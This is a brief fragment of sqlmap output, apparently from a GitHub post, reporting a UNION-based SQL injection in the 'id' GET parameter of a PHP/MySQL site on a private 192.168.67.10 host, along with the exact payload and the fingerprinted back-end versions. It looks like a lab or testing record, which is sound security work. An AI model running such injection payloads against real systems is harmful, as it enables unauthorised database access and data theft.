 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7956' UNION ALL SELECT NULL,CONCAT(CONCAT('qzpqq','iQZykyXDWQqZLGkUDtyrCoiMXGtexTzcJHOdahVb'),'qvxxq'),NULL,NULL-- QRNZ
---
[10:05:40] [INFO] testing MySQL
[10:05:40] [INFO] confirming MySQL
[10:05:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[10:05:41] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.67.10'
[10:05:41] [WARNING] your sqlmap version is outdated